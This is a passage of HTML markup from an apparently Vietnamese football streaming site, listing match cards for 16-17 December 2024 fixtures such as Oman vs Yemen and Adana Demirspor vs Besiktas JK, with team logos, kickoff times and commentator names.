                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/76dbcb8b3f3b73b7a6bec7f7c30386a8.webp" alt="Logo Oman">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Oman</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/eef40725168255f7a9e18da90f6e0ebe.webp" alt="Logo Yemen">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Yemen</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Oman vs Yemen vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240324/598b9bdc11414bd733845fa2aea18e20_ss300.jpg" alt="CÔNG CHẤT"></div>
                                                     <span>CÔNG CHẤT</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Oman vs Yemen vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220818/12505bcac79e5e95ba71c5348617ff74_ss300.jpg" alt="BLV HOPE"></div>
                                                     <span>HOPE</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="l7oqdehox9pwr51" data-post-id="48137" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Ả Rập Xê Út</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:15 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/57c0b97f7bace3dc5485c6cdc5a18939.webp" alt="Logo Ohod">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Ohod</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/7f79683078d97d26a241ed17c275b172.webp" alt="Logo Al-Adalah">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Al-Adalah</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230718/3d8decd2a34f48e6b6377d43853528ff_ss300.jpg" alt="BLV ZICO"></div>
                                                     <span>ZICO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240920/758fd55329188b393203eb5f4435cd1a_ss300.jpg" alt="BLV MONKEY"></div>
                                                     <span>MONKEY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241005/d345a4f46c4ccd3862f915c2dcf72131_ss300.png" alt="BLV SATIVA"></div>
                                                     <span>SATIVA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220927/3e2acb45f655afe9aea6006d92742d49_ss300.jpg" alt="BLV  TYPN"></div>
                                                     <span> TYPN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="l5ergphwlpo1r8k" data-post-id="48141" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Serbia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 19</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>23:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3362dfdd3b3509855cb12e589f5343f9.webp" alt="Logo Radnicki 1923 Kragujevac">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Radnicki 1923 Kragujevac</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/970b508dc8033afe384e827e3e8977ed.webp" alt="Logo FK Spartak Zlatibor Voda">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FK Spartak Zlatibor Voda</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240225/649bc07785c31ec0cbc86f423d603dc2_ss300.jpg" alt="BLV Hổ Lùn"></div>
                                                     <span>Hổ Lùn</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240604/132fe772e9b022a81b448e0ba5c62b3d_ss300.jpg" alt="BLV Chân Gỗ"></div>
                                                     <span>Chân Gỗ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="" alt="BLV XO"></div>
                                                     <span>XO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230822/02d95be00e123acae6282e2730965ddf_ss300.jpg" alt="BLV PICASSO"></div>
                                                     <span>PICASSO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="23xmvkh887ddqg8" data-post-id="48139" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Vô địch Quốc gia Thổ Nhĩ Kỳ</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>23:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/8716f6fb9f00d1b9aff702b98fab0651.webp" alt="Logo Adana Demirspor">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Adana Demirspor</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/9b861e306f0ec027254d432e2bd94ef3.webp" alt="Logo Besiktas JK">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Besiktas JK</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231029/ee97111f1621fdb6dff44cb21741b988_ss300.jpeg" alt="BLV PIRLO"></div>
                                                     <span>PIRLO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231105/f2c315ac378859f6b917a33745f011c1_ss300.png" alt="BLV ĐỐM"></div>
                                                     <span>ĐỐM</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240120/242d03838532758e901554d3c0513f08_ss300.jpg" alt="BLV KUDO"></div>
                                                     <span>KUDO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230602/f169baaea943689d2148c1778296aae6_ss300.png" alt="BLV LONG"></div>
                                                     <span>LONG</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220629/b3b7e353b693d0dce97e8e8ce680e53f_ss300.png" alt="TAM MAO"></div>
                                                     <span>TAM MAO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230801/b4d90df4fa0a9886f8d6db057a94b0b8_ss300.jpg" alt="BLV TÁO"></div>
                                                     <span>TÁO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="ednm9wh7o934ryo" data-post-id="48147" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Koln (w) vs RB Leipzig (w) vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá nữ Vô địch Quốc gia Đức</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 12</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>00:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/b7e6e4cb34ed19fdd8f5b40307273b68.webp" alt="Logo Koln (w)">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Koln (w)</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/fa1abc7fd95c1ac8b48fbc76287635d3.webp" alt="Logo RB Leipzig (w)">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>RB Leipzig (w)</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Koln (w) vs RB Leipzig (w) vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220720/a9ff6e7002d8467fb9d6c9765e560ba0_ss300.png" alt="BLV SHOGUN"></div>
                                                     <span>SHOGUN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Koln (w) vs RB Leipzig (w) vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240315/315deb844d3126af6f53f08943ef6230_ss300.jpg" alt="BLV GÔN"></div>
                                                     <span>GÔN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="23xmvkh86glwqg8" data-post-id="48145" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Nea Salamis vs Pafos FC vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải bóng đá hạng 1 quốc gia Síp</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>00:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/a954e364e772f34637ae8c3013e255db.webp" alt="Logo Nea Salamis">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Nea Salamis</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/530601dfb1ff107ad2dedd51664a5315.webp" alt="Logo Pafos FC">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Pafos FC</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Nea Salamis vs Pafos FC vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230818/24e02fe96b3827f2ea5883037d0b0499_ss300.png" alt="BLV NIBO"></div>
                                                     <span>NIBO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Nea Salamis vs Pafos FC vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240722/46c7ce83a08d807534130c2e8d33c028_ss300.jpg" alt="BLV VIP"></div>
                                                     <span>VIP</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="4jwq2gheyzozm0v" data-post-id="48149" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Aalborg vs Silkeborg vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Cúp quốc gia Đan Mạch</span></a><a class="stage-label" href="#" rel="nofollow"><span></span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/aadb1e4bad0699a57c520f0556137d51.webp" alt="Logo Aalborg">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Aalborg</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/5f6b483cee59f5ab89690dafe866353e.webp" alt="Logo Silkeborg">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Silkeborg</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Aalborg vs Silkeborg vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230809/c770468ea32f3db0a9a610bb77d6443e_ss300.png" alt="BLV STING"></div>
                                                     <span>STING</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Aalborg vs Silkeborg vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240829/e3485a9d13809a1d95b3f4c261e18666_ss300.jpg" alt="BLV FLY"></div>
                                                     <span>FLY</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="2y8m4zh66lg9ql0" data-post-id="48151" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
